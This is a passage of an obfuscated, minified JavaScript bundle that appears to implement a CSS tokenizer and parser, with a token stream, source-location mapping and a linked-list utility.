null!==I&&I4(0xa6b)===I[I4(0xa55)]&&('-'===I[I4(0xca7)][I[I4(0xca7)][I4(0x14b)]-0x1]||'+'===I[I4(0xca7)][I[I4(0xca7)][I4(0x14b)]-0x1]);}const v={'getNode':u['A'],'onWhiteSpace'(I,J){const I5=a2x;k(I)&&(I[I5(0xca7)]='\x20'+I[I5(0xca7)]),k(J[I5(0xec6)])&&(J[I5(0xec6)][I5(0xca7)]+='\x20');},'expression':V['A'],'var':A['A']};},0xab3:(h,L,O)=>{'use strict';const I8=a2x;O['d'](L,{'A':()=>A});var u=O(0xd15),s=O(0x9f5);function V(k){const I6=a2x,v=k[I6(0x2fb)],I=v[I6(0x14b)],J=v[I6(0x14b)]>0x0?(0x0,s['vr'])(v[I6(0x5c8)](0x0)):0x0,E=(0x0,u['N'])(k[I6(0xf51)],I),j=(0x0,u['N'])(k[I6(0x9a8)],I);let w=k[I6(0x9f7)],b=k[I6(0x6b7)];for(let K=J;K<I;K++){const S=v[I6(0x5c8)](K);E[K]=w,j[K]=b++,0xa!==S&&0xd!==S&&0xc!==S||(0xd===S&&K+0x1<I&&0xa===v[I6(0x5c8)](K+0x1)&&(K++,E[K]=w,j[K]=b),w++,b=0x1);}E[I]=w,j[I]=b,k[I6(0xf51)]=E,k[I6(0x9a8)]=j,k[I6(0xf88)]=!0x0;}class A{constructor(k,v,I,J){const I7=a2x;this[I7(0xaf5)](k,v,I,J),this[I7(0xf51)]=null,this[I7(0x9a8)]=null;}[I8(0xaf5)](k='',v=0x0,I=0x1,J=0x1){const I9=I8;this[I9(0x2fb)]=k,this[I9(0x27b)]=v,this[I9(0x9f7)]=I,this[I9(0x6b7)]=J,this[I9(0xf88)]=!0x1;}[I8(0xeee)](k,v){const IZ=I8;return this[IZ(0xf88)]||V(this),{'source':v,'offset':this[IZ(0x27b)]+k,'line':this[IZ(0xf51)][k],'column':this[IZ(0x9a8)][k]};}[I8(0x9c3)](k,v,I){const Ix=I8;return this[Ix(0xf88)]||V(this),{'source':I,'start':{'offset':this[Ix(0x27b)]+k,'line':this[Ix(0xf51)][k],'column':this[Ix(0x9a8)][k]},'end':{'offset':this[Ix(0x27b)]+v,'line':this[Ix(0xf51)][v],'column':this[Ix(0x9a8)][v]}};}}},0x1f39:(h,L,O)=>{'use strict';const Ig=a2x;O['d'](L,{'e':()=>w});var V=O(0xd15),A=O(0x1945),k=O(0x1738),v=O(0xb59);const I=0xffffff,J=0x18,E=new Uint8Array(0x20);function j(b){return 0x0!==E[b];}E[v['zt']]=v['no'],E[v['AJ']]=v['no'],E[v['hk']]=v['Oh'],E[v['X6']]=v['Q0'];class w{constructor(b,K){const ID=a2x;this[ID(0xaf5)](b,K);}[Ig(0x513)](){const Ih=Ig;this[Ih(0xa79)]=!0x1,this[Ih(0x38c)]=-0x1,this[Ih(0x68d)]=0x0,this[Ih(0x8e8)]=this[Ih(0xc00)],this[Ih(0x758)]=this[Ih(0xc00)];}[Ig(0xaf5)](b='',K=()=>{}){const Ii=Ig,S=(b=String(b||''))[Ii(0x14b)],Y=(0x0,V['N'])(this[Ii(0x7f5)],b[Ii(0x14b)]+0x1),f=(0x0,V['N'])(this[Ii(0xca8)],b[Ii(0x14b)]+0x1);let F=0x0,T=-0x1,R=0x0,y=b[Ii(0x14b)];this[Ii(0x7f5)]=null,this[Ii(0xca8)]=null,f[Ii(0xcf7)](0x0),K(b,(m,U,C)=>{const B=F++;if(Y[B]=m<<J|C,-0x1===T&&(T=U),f[B]=y,m===R){const P=f[y];f[y]=B,y=P,R=E[Y[P]>>J];}else j(m)&&(y=B,R=E[m]);}),Y[F]=v['LT']<<J|S,f[F]=F;for(let m=0x0;m<F;m++){const U=f[m];if(U<=m){const C=f[U];C!==m&&(f[m]=C);}else U>F&&(f[m]=F);}this[Ii(0x2fb)]=b,this[Ii(0xc00)]=-0x1===T?0x0:T,this[Ii(0xf53)]=F,this[Ii(0x7f5)]=Y,this[Ii(0xca8)]=f,this[Ii(0x513)](),this[Ii(0xf62)]();}[Ig(0x815)](b){const Ir=Ig;return(b+=this[Ir(0x38c)])<this[Ir(0xf53)]?this[Ir(0x7f5)][b]>>J:v['LT'];}[Ig(0x8cc)](b){const In=Ig;for(let K=this[In(0x38c)];K<this[In(0xf53)];K++){const S=this[In(0x7f5)][K]>>J;if(S!==v['M$']&&S!==v['Mw']&&0x0==b--)return S;}return v['LT'];}[Ig(0xbed)](b){const IL=Ig;return(b+=this[IL(0x38c)])<this[IL(0xf53)]?this[IL(0x7f5)][b-0x1]&I:this[IL(0x2fb)][IL(0x14b)];}[Ig(0xd88)](b){const IO=Ig;for(let K=this[IO(0x38c)];K<this[IO(0xf53)];K++){const S=this[IO(0x7f5)][K]>>J;if(S!==v['M$']&&S!==v['Mw']&&0x0==b--)return K-this[IO(0x38c)];}return v['LT'];}[Ig(0xceb)](b,K){const Iu=Ig;return(b+=this[Iu(0x38c)])<this[Iu(0xf53)]&&(0x0,A['s0'])(this[Iu(0x2fb)],this[Iu(0x7f5)][b-0x1]&I,this[Iu(0x7f5)][b]&I,K);}[Ig(0x623)](b){const Is=Ig;return b===this[Is(0x38c)]?this[Is(0x8e8)]:b>0x0?b<this[Is(0xf53)]?this[Is(0x7f5)][b-0x1]&I:this[Is(0x7f5)][this[Is(0xf53)]]&I:this[Is(0xc00)];}[Ig(0x284)](b){const IV=Ig;return this[IV(0x2fb)][IV(0x74a)](b,this[IV(0x8e8)]);}[Ig(0x62b)](b){const IA=Ig;return this[IA(0xca8)][this[IA(0x38c)]]<b;}[Ig(0xd01)](b,K){const Ik=Ig;return K?this[Ik(0x815)](K)===v['_i']&&this[Ik(0x2fb)][Ik(0x5c8)](this[Ik(0xbed)](K))===b:this[Ik(0x68d)]===v['_i']&&this[Ik(0x2fb)][Ik(0x5c8)](this[Ik(0x8e8)])===b;}[Ig(0x7cc)](b){const Iv=Ig;let K=this[Iv(0x38c)]+b;K<this[Iv(0xf53)]?(this[Iv(0x38c)]=K,this[Iv(0x8e8)]=this[Iv(0x7f5)][K-0x1]&I,K=this[Iv(0x7f5)][K],this[Iv(0x68d)]=K>>J,this[Iv(0x758)]=K&I):(this[Iv(0x38c)]=this[Iv(0xf53)],this[Iv(0xf62)]());}[Ig(0xf62)](){const II=Ig;let b=this[II(0x38c)]+0x1;b<this[II(0xf53)]?(this[II(0x38c)]=b,this[II(0x8e8)]=this[II(0x758)],b=this[II(0x7f5)][b],this[II(0x68d)]=b>>J,this[II(0x758)]=b&I):(this[II(0xa79)]=!0x0,this[II(0x38c)]=this[II(0xf53)],this[II(0x68d)]=v['LT'],this[II(0x8e8)]=this[II(0x758)]=this[II(0x2fb)][II(0x14b)]);}[Ig(0x5ef)](){const IJ=Ig;for(;this[IJ(0x68d)]===v['M$']||this[IJ(0x68d)]===v['Mw'];)this[IJ(0xf62)]();}[Ig(0xb8b)](b,K){const IE=Ig;let S=b,Y=0x0,f=0x0;F:for(;S<this[IE(0xf53)]&&(Y=this[IE(0xca8)][S],!(Y<b));S++)switch(f=S>0x0?this[IE(0x7f5)][S-0x1]&I:this[IE(0xc00)],K(this[IE(0x2fb)][IE(0x5c8)](f))){case 0x1:break F;case 0x2:S++;break F;default:j(this[IE(0x7f5)][S]>>J)&&(S=Y);}this[IE(0x7cc)](S-this[IE(0x38c)]);}[Ig(0x2d1)](b){const Ij=Ig;for(let K=0x0,S=this[Ij(0xc00)];K<this[Ij(0xf53)];K++){const Y=S,f=this[Ij(0x7f5)][K],F=f&I;S=F,b(f>>J,Y,F,K);}}[Ig(0x3d6)](){const Iw=Ig,b=new Array(this[Iw(0xf53)]);return this[Iw(0x2d1)]((K,S,Y,f)=>{const Io=Iw;b[f]={'idx':f,'type':k['A'][K],'chunk':this[Io(0x2fb)][Io(0x74a)](S,Y),'balance':this[Io(0xca8)][f]};}),b;}}},0xd15:(h,i,L)=>{'use strict';L['d'](i,{'N':()=>u});const O=0x4000;function u(s=null,V){const Ib=a2x;return null===s||s[Ib(0x14b)]<V?new Uint32Array(Math[Ib(0x5e8)](V+0x400,O)):s;}},0x9f5:(L,O,V)=>{'use strict';const IK=a2x;V['d'](O,{'Eo':()=>j,'GI':()=>W,'Mi':()=>Y,'Od':()=>P,'U$':()=>C,'Vv':()=>J,'Ym':()=>B,'Z9':()=>K,'eO':()=>T,'i0':()=>S,'lP':()=>N,'o6':()=>F,'tB':()=>I,'vr':()=>R,'yp':()=>k});const A=0x0;function k(Q){return Q>=0x30&&Q<=0x39;}function I(Q){return k(Q)||Q>=0x41&&Q<=0x46||Q>=0x61&&Q<=0x66;}function J(Q){return Q>=0x41&&Q<=0x5a;}function E(Q){return function(X){return J(X)||function(H){return H>=0x61&&H<=0x7a;}(X);}(Q)||function(X){return X>=0x80;}(Q)||0x5f===Q;}function j(Q){return E(Q)||k(Q)||0x2d===Q;}function K(Q){return 0xa===Q||0xd===Q||0xc===Q;}function S(Q){return K(Q)||0x20===Q||0x9===Q;}function Y(Q,X){return 0x5c===Q&&!K(X)&&X!==A;}function F(Q,X,H){return 0x2d===Q?E(X)||0x2d===X||Y(X,H):!!E(Q)||0x5c===Q&&Y(Q,X);}function T(Q,X,H){return 0x2b===Q||0x2d===Q?k(X)?0x2:0x2e===X&&k(H)?0x3:0x0:0x2e===Q?k(X)?0x2:0x0:k(Q)?0x1:0x0;}function R(Q){return 0xfeff===Q||0xfffe===Q?0x1:0x0;}const U=new Array(0x80),C=0x82,B=0x83,P=0x84,N=0x85;for(let Q=0x0;Q<U[IK(0x14b)];Q++)U[Q]=S(Q)&&C||k(Q)&&B||E(Q)&&P||((G=Q)>=0x0&&G<=0x8||0xb===G||G>=0xe&&G<=0x1f||0x7f===G)&&N||Q||0x80;var G;function W(X){return X<0x80?U[X]:P;}},0x11ac:(h,L,O)=>{'use strict';O['d'](L,{'$C':()=>A['s0'],'A1':()=>v['A'],'A9':()=>u['A9'],'AJ':()=>u['AJ'],'Fg':()=>u['Fg'],'KJ':()=>A['KJ'],'LT':()=>u['LT'],'M$':()=>u['M$'],'Mi':()=>V['Mi'],'Mw':()=>u['Mw'],'Nb':()=>A['Nb'],'Ne':()=>u['Ne'],'Oh':()=>u['Oh'],'Q0':()=>u['Q0'],'Qf':()=>u['Qf'],'Qq':()=>u['Qq'],'Qx':()=>u['Qx'],'VY':()=>u['VY'],'Vw':()=>u['Vw'],'Vy':()=>u['Vy'],'X6':()=>u['X6'],'Z4':()=>A['Z4'],'_i':()=>u['_i'],'eV':()=>I['e'],'fg':()=>u['fg'],'hk':()=>u['hk'],'i0':()=>V['i0'],'lh':()=>u['lh'],'no':()=>u['no'],'o6':()=>V['o6'],'qw':()=>J,'s0':()=>u['s0'],'sR':()=>A['sR'],'tB':()=>V['tB'],'uX':()=>k['A'],'wN':()=>u['wN'],'yQ':()=>A['yQ'],'yp':()=>V['yp'],'zG':()=>u['zG'],'zt':()=>u['zt'],'zu':()=>u['zu']});var u=O(0xb59),V=O(0x9f5),A=O(0x1945),k=O(0x1738),v=O(0xab3),I=O(0x1f39);function J(E,j){const IT=a2x;function w(R){const IS=a2x;return R<Y?E[IS(0x5c8)](R):0x0;}function b(){return T=(0x0,A['yQ'])(E,T),(0x0,V['o6'])(w(T),w(T+0x1),w(T+0x2))?(f=u['fg'],void(T=(0x0,A['Ui'])(E,T))):0x25===w(T)?(f=u['Ne'],void T++):void(f=u['wN']);}function K(){const IY=a2x,R=T;return T=(0x0,A['Ui'])(E,T),(0x0,A['s0'])(E,R,T,IY(0x2bc))&&0x28===w(T)?(T=(0x0,A['yK'])(E,T+0x1),0x22===w(T)||0x27===w(T)?(f=u['zt'],void(T=R+0x4)):void(function(){const If=IY;for(f=u['s0'],T=(0x0,A['yK'])(E,T);T<E[If(0x14b)];T++){const y=E[If(0x5c8)](T);switch((0x0,V['GI'])(y)){case 0x29:return void T++;case V['U$']:return T=(0x0,A['yK'])(E,T),0x29===w(T)||T>=E[If(0x14b)]?void(T<E[If(0x14b)]&&T++):(T=(0x0,A['FW'])(E,T),void(f=u['VY']));case 0x22:case 0x27:case 0x28:case V['lP']:return T=(0x0,A['FW'])(E,T),void(f=u['VY']);case 0x5c:if((0x0,V['Mi'])(y,w(T+0x1))){T=(0x0,A['KJ'])(E,T)-0x1;break;}return T=(0x0,A['FW'])(E,T),void(f=u['VY']);}}}())):0x28===w(T)?(f=u['zt'],void T++):void(f=u['Vy']);}function S(R){const IF=a2x;for(R||(R=w(T++)),f=u['Qf'];T<E[IF(0x14b)];T++){const y=E[IF(0x5c8)](T);switch((0x0,V['GI'])(y)){case R:return void T++;case V['U$']:if((0x0,V['Z9'])(y))return T+=(0x0,A['xC'])(E,T,y),void(f=u['Fg']);break;case 0x5c:if(T===E[IF(0x14b)]-0x1)break;const m=w(T+0x1);(0x0,V['Z9'])(m)?T+=(0x0,A['xC'])(E,T+0x1,m):(0x0,V['Mi'])(y,m)&&(T=(0x0,A['KJ'])(E,T)-0x1);}}}const Y=(E=String(E||''))[IT(0x14b)];let f,F=(0x0,V['vr'])(w(0x0)),T=F;for(;T<Y;){const R=E[IT(0x5c8)](T);switch((0x0,V['GI'])(R)){case V['U$']:f=u['M$'],T=(0x0,A['yK'])(E,T+0x1);break;case 0x22:S();break;case 0x23:(0x0,V['Eo'])(w(T+0x1))||(0x0,V['Mi'])(w(T+0x1),w(T+0x2))?(f=u['Vw'],T=(0x0,A['Ui'])(E,T+0x1)):(f=u['_i'],T++);break;case 0x27:S();break;case 0x28:f=u['AJ'],T++;break;case 0x29:f=u['no'],T++;break;case 0x2b:(0x0,V['eO'])(R,w(T+0x1),w(T+0x2))?b():(f=u['_i'],T++);break;case 0x2c:f=u['A9'],T++;break;case 0x2d:(0x0,V['eO'])(R,w(T+0x1),w(T+0x2))?b():0x2d===w(T+0x1)&&0x3e===w(T+0x2)?(f=u['zG'],T+=0x3):(0x0,V['o6'])(R,w(T+0x1),w(T+0x2))?K():(f=u['_i'],T++);break;case 0x2e:(0x0,V['eO'])(R,w(T+0x1),w(T+0x2))?b():(f=u['_i'],T++);break;case 0x2f:0x2a===w(T+0x1)?(f=u['Mw'],T=E[IT(0x31b)]('*/',T+0x2),T=-0x1===T?E[IT(0x14b)]:T+0x2):(f=u['_i'],T++);break;case 0x3a:f=u['Qx'],T++;break;case 0x3b:f=u['Qq'],T++;break;case 0x3c:0x21===w(T+0x1)&&0x2d===w(T+0x2)&&0x2d===w(T+0x3)?(f=u['lh'],T+=0x4):(f=u['_i'],T++);break;case 0x40:(0x0,V['o6'])(w(T+0x1),w(T+0x2),w(T+0x3))?(f=u['zu'],T=(0x0,A['Ui'])(E,T+0x1)):(f=u['_i'],T++);break;case 0x5b:f=u['hk'],T++;break;case 0x5c:(0x0,V['Mi'])(R,w(T+0x1))?K():(f=u['_i'],T++);break;case 0x5d:f=u['Oh'],T++;break;case 0x7b:f=u['X6'],T++;break;case 0x7d:f=u['Q0'],T++;break;case V['Ym']:b();break;case V['Od']:K();break;default:f=u['_i'],T++;}j(f,F,F=T);}}},0x1738:(h,i,L)=>{'use strict';const Id=a2x;L['d'](i,{'A':()=>O});const O=[Id(0xc34),Id(0x722),Id(0xd59),Id(0x4f9),Id(0xc8e),Id(0x5aa),Id(0x8ec),Id(0x242),Id(0xebe),Id(0x2eb),Id(0x280),Id(0x4ff),Id(0xcd4),Id(0x698),Id(0x30d),Id(0xf6a),Id(0x7f2),Id(0x854),Id(0x977),Id(0xb0f),Id(0xe43),Id(0x72f),Id(0xdc6),Id(0xc1f),Id(0xd16),Id(0x2c6)];},0xb59:(L,O,V)=>{'use strict';V['d'](O,{'A9':()=>z,'AJ':()=>Z2,'Fg':()=>T,'LT':()=>I,'M$':()=>W,'Mw':()=>Z6,'Ne':()=>N,'Oh':()=>Z1,'Q0':()=>Z5,'Qf':()=>F,'Qq':()=>q,'Qx':()=>H,'VY':()=>U,'Vw':()=>Y,'Vy':()=>J,'X6':()=>Z4,'_i':()=>B,'fg':()=>G,'hk':()=>Z0,'lh':()=>Q,'no':()=>Z3,'s0':()=>R,'wN':()=>P,'zG':()=>X,'zt':()=>j,'zu':()=>K});const I=0x0,J=0x1,j=0x2,K=0x3,Y=0x4,F=0x5,T=0x6,R=0x7,U=0x8,B=0x9,P=0xa,N=0xb,G=0xc,W=0xd,Q=0xe,X=0xf,H=0x10,q=0x11,z=0x12,Z0=0x13,Z1=0x14,Z2=0x15,Z3=0x16,Z4=0x17,Z5=0x18,Z6=0x19;},0x1945:(L,O,V)=>{'use strict';V['d'](O,{'FW':()=>Y,'KJ':()=>b,'Nb':()=>I,'Ui':()=>K,'Z4':()=>E,'s0':()=>J,'sR':()=>f,'xC':()=>v,'yK':()=>j,'yQ':()=>S});var A=V(0x9f5);function k(F,T){const Ic=a2x;return T<F[Ic(0x14b)]?F[Ic(0x5c8)](T):0x0;}function v(F,T,R){return 0xd===R&&0xa===k(F,T+0x1)?0x2:0x1;}function I(F,T,R){const IR=a2x;let y=F[IR(0x5c8)](T);return(0x0,A['Vv'])(y)&&(y|=0x20),y===R;}function J(F,T,R,y){const Iy=a2x;if(R-T!==y[Iy(0x14b)])return!0x1;if(T<0x0||R>F[Iy(0x14b)])return!0x1;for(let U=T;U<R;U++){const C=y[Iy(0x5c8)](U-T);let B=F[Iy(0x5c8)](U);if((0x0,A['Vv'])(B)&&(B|=0x20),B!==C)return!0x1;}return!0x0;}function E(F,T){const Im=a2x;for(;T>=0x0&&(0x0,A['i0'])(F[Im(0x5c8)](T));T--);return T+0x1;}function j(F,T){const IU=a2x;for(;T<F[IU(0x14b)]&&(0x0,A['i0'])(F[IU(0x5c8)](T));T++);return T;}function w(F,T){const IC=a2x;for(;T<F[IC(0x14b)]&&(0x0,A['yp'])(F[IC(0x5c8)](T));T++);return T;}function b(F,T){const IB=a2x;if(T+=0x2,(0x0,A['tB'])(k(F,T-0x1))){for(const y=Math[IB(0x9b3)](F[IB(0x14b)],T+0x5);T<y&&(0x0,A['tB'])(k(F,T));T++);const R=k(F,T);(0x0,A['i0'])(R)&&(T+=v(F,T,R));}return T;}function K(F,T){const IP=a2x;for(;T<F[IP(0x14b)];T++){const R=F[IP(0x5c8)](T);if(!(0x0,A['Eo'])(R)){if(!(0x0,A['Mi'])(R,k(F,T+0x1)))break;T=b(F,T)-0x1;}}return T;}function S(F,T){const IN=a2x;let R=F[IN(0x5c8)](T);if(0x2b!==R&&0x2d!==R||(R=F[IN(0x5c8)](T+=0x1)),(0x0,A['yp'])(R)&&(T=w(F,T+0x1),R=F[IN(0x5c8)](T)),0x2e===R&&(0x0,A['yp'])(F[IN(0x5c8)](T+0x1))&&(T=w(F,T+=0x2)),I(F,T,0x65)){let y=0x0;R=F[IN(0x5c8)](T+0x1),0x2d!==R&&0x2b!==R||(y=0x1,R=F[IN(0x5c8)](T+0x2)),(0x0,A['yp'])(R)&&(T=w(F,T+0x1+y+0x1));}return T;}function Y(F,T){const IG=a2x;for(;T<F[IG(0x14b)];T++){const R=F[IG(0x5c8)](T);if(0x29===R){T++;break;}(0x0,A['Mi'])(R,k(F,T+0x1))&&(T=b(F,T));}return T;}function f(F){const IW=a2x;if(0x1===F[IW(0x14b)]&&!(0x0,A['tB'])(F[IW(0x5c8)](0x0)))return F[0x0];let T=parseInt(F,0x10);return(0x0===T||T>=0xd800&&T<=0xdfff||T>0x10ffff)&&(T=0xfffd),String[IW(0xd75)](T);}},0x1aa:(h,i,L)=>{'use strict';const Ip=a2x;L['d'](i,{'B':()=>u});let O=null;class u{static[Ip(0xb91)](s){return{'prev':null,'next':null,'data':s};}constructor(){const Il=Ip;this[Il(0xf31)]=null,this[Il(0x57f)]=null,this[Il(0xbe8)]=null;}[Ip(0xb91)](s){const Ia=Ip;return u[Ia(0xb91)](s);}[Ip(0xe66)](s,V){const IQ=Ip;let A;return null!==O?(A=O,O=O[IQ(0xbe8)],A[IQ(0x138)]=s,A[IQ(0xf62)]=V,A[IQ(0xbe8)]=this[IQ(0xbe8)]):A={'prev':s,'next':V,'cursor':this[IQ(0xbe8)]},this[IQ(0xbe8)]=A,A;}[Ip(0xdfd)](){const IX=Ip,{cursor:s}=this;this[IX(0xbe8)]=s[IX(0xbe8)],s[IX(0x138)]=null,s[IX(0xf62)]=null,s[IX(0xbe8)]=O,O=s;}[Ip(0x3c3)](s,V,A,k){const IH=Ip;let {cursor:v}=this;for(;null!==v;)v[IH(0x138)]===s&&(v[IH(0x138)]=V),v[IH(0xf62)]===A&&(v[IH(0xf62)]=k),v=v[IH(0xbe8)];}*[Symbol[Ip(0x1a9)]](){const Iq=Ip;for(let s=this[Iq(0xf31)];null!==s;s=s[Iq(0xf62)])yield s[Iq(0x3a3)];}get[Ip(0x1b1)](){const It=Ip;let s=0x0;for(let V=this[It(0xf31)];null!==V;V=V[It(0xf62)])s++;return s;}get[Ip(0x469)](){const Ie=Ip;return null===this[Ie(0xf31)];}get[Ip(0xbac)](){const Iz=Ip;return this[Iz(0xf31)]&&this[Iz(0xf31)][Iz(0x3a3)];}get[Ip(0xec6)](){const IM=Ip;return this[IM(0x57f)]&&this[IM(0x57f)][IM(0x3a3)];}[Ip(0x270)](s){const J0=Ip;let V=null;this[J0(0xf31)]=null;for(let A of s){const k=u[J0(0xb91)](A);null!==V?V[J0(0xf62)]=k:this[J0(0xf31)]=k,k[J0(0x138)]=V,V=k;}return this[J0(0x57f)]=V,this;}[Ip(0xc5b)](){return[...this];}[Ip(0x65e)](){return[...this];}[Ip(0x652)](s,V=this){const J1=Ip,A=this[J1(0xe66)](null,this[J1(0xf31)]);for(;null!==A[J1(0xf62)];){const k=A[J1(0xf62)];A[J1(0xf62)]=k[J1(0xf62)],s[J1(0xbb0)](V,k[J1(0x3a3)],k,this);}this[J1(0xdfd)]();}[Ip(0xa63)](s,V=this){const J2=Ip,A=this[J2(0xe66)](this[J2(0x57f)],null);for(;null!==A[J2(0x138)];){const k=A[J2(0x138)];A[J2(0x138)]=k[J2(0x138)],s[J2(0xbb0)](V,k[J2(0x3a3)],k,this);}this[J2(0xdfd)]();}[Ip(0x49a)](s,V,A=this){const J3=Ip;let k,v=this[J3(0xe66)](null,this[J3(0xf31)]),I=V;for(;null!==v[J3(0xf62)];)k=v[J3(0xf62)],v[J3(0xf62)]=k[J3(0xf62)],I=s[J3(0xbb0)](A,I,k[J3(0x3a3)],k,this);return this[J3(0xdfd)](),I;}[Ip(0xe2e)](s,V,A=this){const J4=Ip;let k,v=this[J4(0xe66)](this[J4(0x57f)],null),I=V;for(;null!==v[J4(0x138)];)k=v[J4(0x138)],v[J4(0x138)]=k[J4(0x138)],I=s[J4(0xbb0)](A,I,k[J4(0x3a3)],k,this);return this[J4(0xdfd)](),I;}[Ip(0xdc9)](s,V=this){const J5=Ip;for(let A=this[J5(0xf31)];null!==A;A=A[J5(0xf62)])if(s[J5(0xbb0)](V,A[J5(0x3a3)],A,this))return!0x0;return!0x1;}[Ip(0xbc0)](s,V=this){const J6=Ip,A=new u();for(let k=this[J6(0xf31)];null!==k;k=k[J6(0xf62)])A[J6(0x16a)](s[J6(0xbb0)](V,k[J6(0x3a3)],k,this));return A;}[Ip(0x377)](s,V=this){const J7=Ip,A=new u();for(let k=this[J7(0xf31)];null!==k;k=k[J7(0xf62)])s[J7(0xbb0)](V,k[J7(0x3a3)],k,this)&&A[J7(0x16a)](k[J7(0x3a3)]);return A;}[Ip(0xb59)](s,V,A=this){const J8=Ip;if(null===s)return;const k=this[J8(0xe66)](null,s);for(;null!==k[J8(0xf62)];){const v=k[J8(0xf62)];if(k[J8(0xf62)]=v[J8(0xf62)],V[J8(0xbb0)](A,v[J8(0x3a3)],v,this))break;}this[J8(0xdfd)]();}[Ip(0xa1d)](s,V,A=this){const J9=Ip;if(null===s)return;const k=this[J9(0xe66)](s,null);for(;null!==k[J9(0x138)];){const v=k[J9(0x138)];if(k[J9(0x138)]=v[J9(0x138)],V[J9(0xbb0)](A,v[J9(0x3a3)],v,this))break;}this[J9(0xdfd)]();}[Ip(0xec9)](){const JZ=Ip;this[JZ(0xf31)]=null,this[JZ(0x57f)]=null;}[Ip(0xac2)](){const Jx=Ip,s=new u();for(let V of this)s[Jx(0x16a)](V);return s;}[Ip(0x289)](s){const JD=Ip;return this[JD(0x3c3)](null,s,this[JD(0xf31)],s),null!==this[JD(0xf31)]?(this[JD(0xf31)][JD(0x138)]=s,s[JD(0xf62)]=this[JD(0xf31)]):this[JD(0x57f)]=s,this[JD(0xf31)]=s,this;}[Ip(0x618)](s){const Jg=Ip;return this[Jg(0x289)](u[Jg(0xb91)](s));}[Ip(0x7a9)](s){const Jh=Ip;return this[Jh(0x250)](s);}[Ip(0x16a)](s){const Ji=Ip;return this[Ji(0x250)](u[Ji(0xb91)](s));}[Ip(0x250)](s,V=null){const Jr=Ip;if(null!==V){if(this[Jr(0x3c3)](V[Jr(0x138)],s,V,s),null===V[Jr(0x138)]){if(this[Jr(0xf31)]!==V)throw new Error(Jr(0xc12));this[Jr(0xf31)]=s,V[Jr(0x138)]=s,s[Jr(0xf62)]=V,this[Jr(0x3c3)](null,s);}else V[Jr(0x138)][Jr(0xf62)]=s,s[Jr(0x138)]=V[Jr(0x138)],V[Jr(0x138)]=s,s[Jr(0xf62)]=V;}else this[Jr(0x3c3)](this[Jr(0x57f)],s,null,s),null!==this[Jr(0x57f)]?(this[Jr(0x57f)][Jr(0xf62)]=s,s[Jr(0x138)]=this[Jr(0x57f)]):this[Jr(0xf31)]=s,this[Jr(0x57f)]=s;return this;}[Ip(0xda7)](s,V){const Jn=Ip;return this[Jn(0x250)](u[Jn(0xb91)](s),V);}[Ip(0x740)](s){const JL=Ip;if(this[JL(0x3c3)](s,s[JL(0x138)],s,s[JL(0xf62)]),null!==s[JL(0x138)])s[JL(0x138)][JL(0xf62)]=s[JL(0xf62)];else{if(this[JL(0xf31)]!==s)throw new Error(JL(0x76c));this[JL(0xf31)]=s[JL(0xf62)];}if(null!==s[JL(0xf62)])s[JL(0xf62)][JL(0x138)]=s[JL(0x138)];else{if(this[JL(0x57f)]!==s)throw new Error(JL(0x76c));this[JL(0x57f)]=s[JL(0x138)];}return s[JL(0x138)]=null,s[JL(0xf62)]=null,s;}[Ip(0x77f)](s){const JO=Ip;this[JO(0x250)](u[JO(0xb91)](s));}[Ip(0x28c)](){const Ju=Ip;return null!==this[Ju(0x57f)]?this[Ju(0x740)](this[Ju(0x57f)]):null;}[Ip(0xf40)](s){const Js=Ip;this[Js(0x289)](u[Js(0xb91)](s));}[Ip(0x24b)](){const JV=Ip;return null!==this[JV(0xf31)]?this[JV(0x740)](this[JV(0xf31)]):null;}[Ip(0xb57)](s){const JA=Ip;return this[JA(0xbd4)](s,this[JA(0xf31)]);}[Ip(0xf2b)](s){const Jk=Ip;return this[Jk(0xbd4)](s);}[Ip(0xbd4)](s,V){const Jv=Ip;return null===s[Jv(0xf31)]||(null!=V?(this[Jv(0x3c3)](V[Jv(0x138)],s[Jv(0x57f)],V,s[Jv(0xf31)]),null!==V[Jv(0x138)]?(V[Jv(0x138)][Jv(0xf62)]=s[Jv(0xf31)],s[Jv(0xf31)][Jv(0x138)]=V[Jv(0x138)]):this[Jv(0xf31)]=s[Jv(0xf31)],V[Jv(0x138)]=s[Jv(0x57f)],s[Jv(0x57f)][Jv(0xf62)]=V):(this[Jv(0x3c3)](this[Jv(0x57f)],s[Jv(0x57f)],null,s[Jv(0xf31)]),null!==this[Jv(0x57f)]?(this[Jv(0x57f)][Jv(0xf62)]=s[Jv(0xf31)],s[Jv(0xf31)][Jv(0x138)]=this[Jv(0x57f)]):this[Jv(0xf31)]=s[Jv(0xf31)],this[Jv(0x57f)]=s[Jv(0x57f)]),s[Jv(0xf31)]=null,s[Jv(0x57f)]=null),this;}[Ip(0x8e4)](s,V){const JI=Ip;JI(0xf31)in V?this[JI(0xbd4)](V,s):this[JI(0x250)](V,s),this[JI(0x740)](s);}}},0x12dd:(h,i,r)=>{'use strict';r(0x1aa);},0x192b:(h,i,L)=>{'use strict';function O(u,s){const JJ=a2x,V=Object[JJ(0x763)](SyntaxError[JJ(0xbfd)]),A=new Error();return Object[JJ(0x225)](V,{'name':u,'message':s,get 'stack'(){const JE=JJ;return(A[JE(0xdb5)]||'')[JE(0x8e4)](/^(.+\n){1,3}/,u+':\x20'+s+'\x0a');}});}L['d'](i,{'a':()=>O});},0x122e:(h,i,r)=>{'use strict';r(0x11ac);},0xc8c:(h,L,O)=>{'use strict';O['d'](L,{'MZ':()=>v,'Si':()=>k,'vs':()=>I});const u=new Map(),V=new Map(),A=0x2d,k=function(E){const Jj=a2x;if(u[Jj(0x60d)](E))return u[Jj(0xe8e)](E);const j=E[Jj(0x4d0)]();let w=u[Jj(0xe8e)](j);if(void 0x0===w){const b=I(j,0x0),K=b?'':J(j,0x0);w=Object[Jj(0x7c1)]({'basename':j[Jj(0xb34)](K[Jj(0x14b)]),'name':j,'prefix':K,'vendor':K,'custom':b});}return u[Jj(0xa25)](E,w),w;},v=function(E){const Jw=a2x;if(V[Jw(0x60d)](E))return V[Jw(0xe8e)](E);let j=E,w=E[0x0];'/'===w?w='/'===E[0x1]?'//':'/':'_'!==w&&'*'!==w&&'$'!==w&&'#'!==w&&'+'!==w&&'&'!==w&&(w='');const b=I(j,w[Jw(0x14b)]);if(!b&&(j=j[Jw(0x4d0)](),V[Jw(0x60d)](j))){const f=V[Jw(0xe8e)](j);return V[Jw(0xa25)](E,f),f;}const 